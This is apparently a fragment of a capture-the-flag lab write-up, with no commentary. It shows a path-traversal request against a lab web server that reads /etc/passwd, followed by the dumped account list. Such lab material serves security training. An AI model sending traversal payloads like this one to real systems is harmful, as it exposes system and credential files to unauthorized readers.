 megahosting.htb/news.p
megahosting.htb/news.php?file=../../../../../../etc/passwd
6
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin
/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var
/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr
/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:
/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-
network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-
resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin systemd-timesync:x:102:104:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:110::/home/syslog:/usr/sbin/nologin _apt:x:105:65534::/nonexistent:/usr/sbin/nologin tss:x:106:111:TPM
software stack,,,:/var/lib/tpm:/bin/false uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:110:1::/var/cache/pollinate:/bin/false sshd:x:111:65534::/run/sshd:/usr/sbin/nologin systemd-
coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
tomcat:x:997:997::/opt/tomcat:/bin/false mysql:x:112:120:MySQL Server,,,:/nonexistent:/bin/false
ash:x:1000:1000:clive:/home/ash:/bin/bash